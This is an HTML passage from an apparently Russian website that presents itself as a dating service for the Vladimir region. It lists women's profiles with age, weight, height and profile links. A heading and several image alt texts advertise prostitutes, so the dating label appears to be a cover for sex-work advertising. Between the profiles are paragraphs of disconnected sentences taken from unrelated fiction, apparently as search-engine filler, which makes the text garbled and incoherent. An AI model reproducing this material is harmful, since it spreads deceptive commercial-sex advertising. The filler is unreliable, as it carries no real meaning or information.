<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/6/maya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-42.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-42.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-42-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/2-42.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-42.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-42-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/7/sashenka.html" title="Сашенька">Сашенька</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Сашенька</li>
<li>&#128286; Возраст &#8212; 31</li>
<li>&#9878; Вес &#8212; 45 кг</li>
<li>&#128207; Рост &#8212; 167 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/7/sashenka.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/6-4.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-4.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-4-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/6-4.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-4.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-4-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/4/lisa.html" title="Лиса">Лиса</a></h2>
<p></center> </p>
<p><p> Щедрая и внимательная, с умением заботиться о близких. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Лиса</li>
<li>&#128286; Возраст &#8212; 25</li>
<li>&#9878; Вес &#8212; 55 кг</li>
<li>&#128207; Рост &#8212; 169 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/4/lisa.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="280" height="415" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-5.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-5.jpg 280w, https://vladimir33.top/wp-content/uploads/2021/10/2-5-202x300.jpg 202w" data-sizes="auto" data-eio-rwidth="280" data-eio-rheight="415" /><noscript><img decoding="async" width="280" height="415" src="https://vladimir33.top/wp-content/uploads/2021/10/2-5.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-5.jpg 280w, https://vladimir33.top/wp-content/uploads/2021/10/2-5-202x300.jpg 202w" sizes="(max-width: 280px) 100vw, 280px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/3/lilit.html" title="Лилит">Лилит</a></h2>
<p></center> </p>
<p><p> Открытая и искренняя, верю в жизнь и позитивные эмоции! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Лилит</li>
<li>&#128286; Возраст &#8212; 30</li>
<li>&#9878; Вес &#8212; 56 кг</li>
<li>&#128207; Рост &#8212; 155 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/3/lilit.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> &#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/znakomstva/kristina-2.html" title="Кристина">Кристина</a></h2>
<p></center> </p>
<p>Очаровательная и энергичная мечтательница!</p>
<ul>
<li>&#10084; Имя &#8212; Кристина</li>
<li>&#128286; Возраст &#8212; 27</li>
<li>&#128207; Рост &#8212; 170 см</li>
<li>&#9878; Вес &#8212; 50 кг</li>
<li>&#10084; Ищу &#8212; Парня</li>
</ul>
<p>&nbsp; <center><a href="https://vladimir33.top/znakomstva/kristina-2.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="479" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/6-11.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-11.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-11-188x300.jpg 188w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="479" /><noscript><img decoding="async" width="300" height="479" src="https://vladimir33.top/wp-content/uploads/2021/10/6-11.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/6-11.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-11-188x300.jpg 188w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/6/amanda.html" title="Amanda">Amanda</a></h2>
<p></center> </p>
<p><p> Отзывчивая и готова помочь людям, кто в беде! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Amanda</li>
<li>&#128286; Возраст &#8212; 33</li>
<li>&#9878; Вес &#8212; 47 кг</li>
<li>&#128207; Рост &#8212; 157 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/6/amanda.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="169" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt="" data-src="https://vladimir33.top/wp-content/uploads/2021/10/6-3.jpg" data-eio-rwidth="300" data-eio-rheight="169" /><noscript><img decoding="async" width="300" height="169" src="https://vladimir33.top/wp-content/uploads/2021/10/6-3.jpg" class="attachment-full size-full wp-post-image" alt="" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/8/zhenechka.html" title="Женечка">Женечка</a></h2>
<p></center> </p>
<p><p> Я верю в силу диалога и готова поддержать конструктивные беседы. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Женечка</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#9878; Вес &#8212; 51 кг</li>
<li>&#128207; Рост &#8212; 183 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/8/zhenechka.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="451" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/5-11.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/5-11.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/5-11-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="451" /><noscript><img decoding="async" width="300" height="451" src="https://vladimir33.top/wp-content/uploads/2021/10/5-11.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/5-11.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/5-11-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/10/mirabella.html" title="Mirabella">Mirabella</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Mirabella</li>
<li>&#128286; Возраст &#8212; 25</li>
<li>&#9878; Вес &#8212; 48 кг</li>
<li>&#128207; Рост &#8212; 161 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/10/mirabella.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="400" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-2.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-2.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-2-225x300.jpg 225w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="400" /><noscript><img decoding="async" width="300" height="400" src="https://vladimir33.top/wp-content/uploads/2021/10/1-2.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-2.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-2-225x300.jpg 225w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/3/anya.html" title="Аня">Аня</a></h2>
<p></center> </p>
<p><p> Ценю семейные ценности и готова к построению крепкой семьи. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Аня</li>
<li>&#128286; Возраст &#8212; 32</li>
<li>&#9878; Вес &#8212; 50 кг</li>
<li>&#128207; Рост &#8212; 166 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/3/anya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="192" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt="" data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-6.jpg" data-eio-rwidth="300" data-eio-rheight="192" /><noscript><img decoding="async" width="300" height="192" src="https://vladimir33.top/wp-content/uploads/2021/10/2-6.jpg" class="attachment-full size-full wp-post-image" alt="" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/3/alyona.html" title="Алёна">Алёна</a></h2>
<p></center> </p>
<p><p> Легка на подъем и всегда готова к новым приключениям! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Алёна</li>
<li>&#128286; Возраст &#8212; 25</li>
<li>&#9878; Вес &#8212; 55 кг</li>
<li>&#128207; Рост &#8212; 156 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/3/alyona.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="554" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-26.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-26.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-26-162x300.jpg 162w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="554" /><noscript><img decoding="async" width="300" height="554" src="https://vladimir33.top/wp-content/uploads/2021/10/2-26.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-26.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-26-162x300.jpg 162w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/12/viola.html" title="Виола">Виола</a></h2>
<p></center> </p>
<p><p> Люблю путешествия и новые впечатления) </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Виола</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#9878; Вес &#8212; 52 кг</li>
<li>&#128207; Рост &#8212; 163 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/12/viola.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>  <center><img decoding="async" src="[data-uri]" alt="проститутки владимирской области"  data-src="/fotografii/112/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="441" /><noscript><img decoding="async" src="/fotografii/112/1.jpg" alt="проститутки владимирской области" class="" data-eio="l" /></noscript></center>   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="419" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/3-6.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-6.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-6-215x300.jpg 215w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="419" /><noscript><img decoding="async" width="300" height="419" src="https://vladimir33.top/wp-content/uploads/2021/10/3-6.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/3-6.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/3-6-215x300.jpg 215w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/5/dayana.html" title="Даяна">Даяна</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Даяна</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#9878; Вес &#8212; 53 кг</li>
<li>&#128207; Рост &#8212; 184 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/5/dayana.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-42.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-42.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-42-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/2-42.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-42.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-42-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/7/sashenka.html" title="Сашенька">Сашенька</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Сашенька</li>
<li>&#128286; Возраст &#8212; 31</li>
<li>&#9878; Вес &#8212; 45 кг</li>
<li>&#128207; Рост &#8212; 167 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/7/sashenka.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>Нет, этой схватке не суждено было оказаться такой легкой, как того ожидали вербииги. Затем легонько коснулся стены, на которой вели спор големы, и осторожно повел пальцем по растрескавшимся кирпичам. Наконец, я вышел вперед, вынув из наспинных ножен свои парные мечи. Они потяряли одного темплара изза яда халфлингов, но она не была мужчиной. Старик взял у нее из рук скользкий фрукт и осторожно надкусил.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="451" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/4-22.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-22.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-22-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="451" /><noscript><img decoding="async" width="300" height="451" src="https://vladimir33.top/wp-content/uploads/2021/10/4-22.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-22.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-22-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/6/roksana.html" title="Роксана">Роксана</a></h2>
<p></center> </p>
<p><p> Легко общаюсь и поддерживаю беседу на любую тему! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Роксана</li>
<li>&#128286; Возраст &#8212; 30</li>
<li>&#9878; Вес &#8212; 51 кг</li>
<li>&#128207; Рост &#8212; 184 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/6/roksana.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="450" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/4-33.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-33.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-33-200x300.jpg 200w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" width="300" height="450" src="https://vladimir33.top/wp-content/uploads/2021/10/4-33.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/4-33.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/4-33-200x300.jpg 200w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/7/sara.html" title="Sara">Sara</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Sara</li>
<li>&#128286; Возраст &#8212; 32</li>
<li>&#9878; Вес &#8212; 54 кг</li>
<li>&#128207; Рост &#8212; 167 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/7/sara.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="436" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/1-25.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-25.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-25-206x300.jpg 206w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="436" /><noscript><img decoding="async" width="300" height="436" src="https://vladimir33.top/wp-content/uploads/2021/10/1-25.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/1-25.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/1-25-206x300.jpg 206w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/2/karina.html" title="Карина">Карина</a></h2>
<p></center> </p>
<p><p> Игривая и озорная, создаю атмосферу веселья и приключений! </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Карина</li>
<li>&#128286; Возраст &#8212; 29</li>
<li>&#9878; Вес &#8212; 56 кг</li>
<li>&#128207; Рост &#8212; 159 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/2/karina.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>Плыл он совершенно без брызг. Я мстила вам за то, что вы не совершали. С другой стороны, общество изобилия противоположно обществу роста и в более глубоком смысле. Они явно чтото разглядывали на почве. Попытаюсь выйти к. Истомлённые зноем оружейники и техники безмолвно подвигались вместе с тенью, заботливо уступая самое прохладное место лётчику. А сейчас марш наверх, мыться. </p>
<h2>Анкеты проституток в Сарыево</h2>
<p> <center><img decoding="async" src="[data-uri]" alt="vip путаны владимирская область"  data-src="/fotografii/19/1.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="450" /><noscript><img decoding="async" src="/fotografii/19/1.jpg" alt="vip путаны владимирская область" class="" data-eio="l" /></noscript></center>   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="408" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/6.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/6.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-221x300.jpg 221w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="408" /><noscript><img decoding="async" width="300" height="408" src="https://vladimir33.top/wp-content/uploads/2021/10/6.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/6.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/6-221x300.jpg 221w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/8/a-n-ya.html" title="А Н Я">А Н Я</a></h2>
<p></center> </p>
<p><p> Лояльная и готова уважать чужое мнение. </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; А Н Я</li>
<li>&#128286; Возраст &#8212; 34</li>
<li>&#9878; Вес &#8212; 53 кг</li>
<li>&#128207; Рост &#8212; 177 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/8/a-n-ya.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>Что зрелище это складывается не только из всепоглощающей сиюминутности, но из обязательности присоединения к азартному слиянию с происходящим и того, что накоплено памятью из увиденного прежде, испытано, превращено в бесконечное и наркотическое послевкусие, поствпечатление от футболистов, зачемто навсегда взятых в собственную биографию. А, вот почему отец ему так доверяет, почти как. Коротышка кончиком пальца пощекотал мордочку зверька.   </p>
<div class="wrapper">
<div class="column left"> <center></p>
<div class="featured-image  grid-container grid-parent"> <img decoding="async" width="300" height="454" src="[data-uri]" class="attachment-full size-full wp-post-image lazyload" alt=""   data-src="https://vladimir33.top/wp-content/uploads/2021/10/2-10.jpg" data-srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-10.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-10-198x300.jpg 198w" data-sizes="auto" data-eio-rwidth="300" data-eio-rheight="454" /><noscript><img decoding="async" width="300" height="454" src="https://vladimir33.top/wp-content/uploads/2021/10/2-10.jpg" class="attachment-full size-full wp-post-image" alt="" srcset="https://vladimir33.top/wp-content/uploads/2021/10/2-10.jpg 300w, https://vladimir33.top/wp-content/uploads/2021/10/2-10-198x300.jpg 198w" sizes="(max-width: 300px) 100vw, 300px" data-eio="l" /></noscript>&#187; </div>
<p></center></div>
<div class="column right"> <center></p>
<h2><a href="https://vladimir33.top/8/katyusha.html" title="Катюша">Катюша</a></h2>
<p></center> </p>
<li><span style="color: #0fbd00;">&#9825;</span> Имя &#8212; Катюша</li>
<li>&#128286; Возраст &#8212; 30</li>
<li>&#9878; Вес &#8212; 45 кг</li>
<li>&#128207; Рост &#8212; 171 см</li>
<li>&#127961; Проживает &#8212; Владимирская область</li>
<p>&nbsp; <center><a href="https://vladimir33.top/8/katyusha.html" class="knopka">Просмотреть анкету</a></center></div>
<hr>
</div>
<p>Интересно, висят ли они там до сих пор. Громко тикал голубой будильник с блестящим звонкомшапочкой. Значит, он уже принял решение. <center><img decoding="async" src="[data-uri]" alt="где снять проститутку в сарыево"  data-src="/fotografii/99/2.jpg" class="lazyload" data-eio-rwidth="300" data-eio-rheight="441" /><noscript><img decoding="async" src="/fotografii/99/2.jpg" alt="где снять проститутку в сарыево" class="" data-eio="l" /></noscript></center> И вы, как вас. Но через часполтора меня прервал назойливый звонок телефона. </p>
<p>Монета, судя по всему, родилась давно и повидала немало, переходя из рук в руки, из кошелька в кошелек. На самом же деле никакая сила не могла заставить банк быть достойным доверия, если он не хотел таким. Георгий, хотите чтото сказать. Все разом замолчали и повернулись в ее сторону.</p>
</div>

		
		
	</div><!-- .entry-content .clear -->

	
	
</article><!-- #post-## -->

			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	<div class="widget-area secondary" id="secondary" role="complementary" itemtype="https://schema.org/WPSideBar" itemscope="itemscope">
	<div class="sidebar-main" >
				<aside id="block-4" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
Сайт знакомств приглашает вас открыть для себя новые возможности для общения и знакомств во Владимирской области. Будь то поиск серьезных отношений, дружбы или просто приятного общения - у нас вы найдете то, что ищете.
</div></div>
</aside><aside id="block-5" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
Сайт предназначен только для знакомств!
</div></div>
</aside><aside id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</aside>
	</div><!-- .sidebar-main -->
</div><!-- #secondary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
	
	
	

	
	
	
<footer
class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
			<div class="site-primary-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-4-equal ast-builder-grid-row-tablet-4-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-primary-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-primary-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-primary-section-1 site-footer-section site-footer-section-1">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<section id="block-9" class="widget widget_block">В современном мире, когда темп жизни постоянно увеличивается, все реже остается времени на личную жизнь и знакомства. </section><section id="block-8" class="widget widget_block"></section>		</aside>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<section id="block-10" class="widget widget_block">Завести новые знакомства во Владимирской области может быть сложно в условиях современного образа жизни.</section>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<section id="block-11" class="widget widget_block">Здесь вы можете найти друзей или любовь во Владимирской области, и с кем можно провести время, весело и увлекательно познавая новые города и места.</section>		</aside>
						</div>
											<div class="site-footer-primary-section-4 site-footer-section site-footer-section-4">
							<aside 
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<section id="block-12" class="widget widget_block">На сайте знакомств во Владимирской области вы сможете найти тех, кто разделяет ваши интересы и станет вашим близким другом или даже возлюбленным человеком.</section>		</aside>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->



	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85942370, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
